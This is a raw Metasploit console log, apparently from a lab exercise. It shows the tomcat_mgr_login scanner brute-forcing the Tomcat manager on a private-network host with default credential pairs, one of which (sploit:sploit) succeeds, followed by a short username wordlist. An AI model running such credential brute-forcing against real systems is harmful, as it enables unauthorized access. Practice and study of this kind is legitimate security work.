 msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.117.189:8282 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: root: (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: root:sploit (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: admin: (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: admin:sploit (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: sploit:password (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: sploit: (Incorrect)
[+] 192.168.117.189:8282 - Login Successful: sploit:sploit
[-] 192.168.117.189:8282 - LOGIN FAILED: vagrant:password (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: vagrant: (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: vagrant:sploit (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: vagrant:vagrant (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: vagrant:tomcat (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: tomcat:password (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: tomcat: (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: tomcat:sploit (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: tomcat:vagrant (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.117.189:8282 - LOGIN FAILED: tomcat:s3cret (Incorrect)
1 root
2 admin
3 sploit
4 vagrant
5 tomcat